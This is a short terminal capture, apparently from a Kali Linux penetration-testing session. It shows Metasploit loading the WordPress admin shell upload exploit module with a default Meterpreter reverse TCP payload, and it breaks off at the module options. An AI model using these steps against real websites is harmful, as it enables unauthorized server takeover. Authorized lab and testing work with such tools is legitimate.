 (root㉿kali)-[~/Desktop]
# msfconsole
# cowsay++
< metasploit >
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
msf6 > search wp_admin
Matching Modules
================
# Name Disclosure Date Rank Check D
escription
- ---- --------------- ---- ----- -
----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes W
ordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/uni
x/webapp/wp_admin_shell_upload
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description